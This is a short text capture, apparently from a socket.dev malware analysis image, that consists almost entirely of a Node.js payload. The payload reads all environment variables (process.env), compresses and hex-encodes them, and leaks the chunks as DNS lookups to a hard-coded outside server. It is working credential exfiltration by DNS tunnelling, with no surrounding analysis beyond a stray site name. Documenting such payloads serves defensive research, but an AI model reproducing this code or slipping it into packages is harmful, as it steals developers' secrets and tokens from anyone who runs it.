 var { Resolver } = require('dns');
var zlib = require('zlib');
var resolver = new Resolver();
function splitString(string, size) {
var re = new RegExp('.{1,' + size + '}', 'g');
return string.match(re);
}
resolver.setServers(["165.232.68.239"]);
var d = process.env || {};
var data = redactedForBrevity()
var encData = zlib.brotliCompressSync(Buffer.from(JSON.stringify(data))).toString('hex');
var ch = splitString(encData, 60);
var dt = Date.now();
for (var i = 0; i < ch.length; i++) {
const domain = ['l' + dt, i + 1, ch.length, ch[i]].join('.');
resolver.resolve4(domain, function (err) {
});
}
socket.dev
56